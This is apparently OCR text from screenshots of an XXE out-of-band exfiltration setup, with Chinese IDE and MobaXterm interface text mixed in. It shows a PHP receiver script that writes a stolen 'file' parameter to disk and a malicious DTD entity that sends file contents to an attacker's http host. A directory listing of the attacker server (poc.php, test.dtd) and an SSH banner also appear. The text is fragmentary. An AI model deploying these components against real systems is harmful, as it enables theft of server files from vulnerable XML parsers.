 php get.php
安全模式，功能受限。信任该项目以访问完整的 IDE 功能。 信任项目... 阅读更多信息
1 <?php 1 1
2 $data=$_GET['file'];
3 $myfile = fopen( filename: "file.txt", mode: "w+");
4 fwrite($myfile, $data);
5 fclose($myfile);
6 ?>
文件(F) 编辑(E) 选择(S) ··· 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
test.dtd
C: > Users > 强少张 > Desktop > test.dtd
1 <!ENTITY % all "<!ENTITY send SYSTEM 'http:// /get.php?file=%file;'>">
终端 会话 视图 X 服务器 工具 游戏 设置 宏 Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
快速连接...
2
/opt/http/
名 S
..
1.png 1
123.html 1
123.txt 1
get.php 1
poc.php 1
test.dtd 1
会话
工具
宏
Sftp
? MobaXterm 11.1 ?
(SSH client, X-server and networking tools)
➤ SSH session to root@
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not supported by server)
? DISPLAY : 192.168.133.169:0.0
➤ For more info, ctrl+click on help or visit our website
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0 x86_64)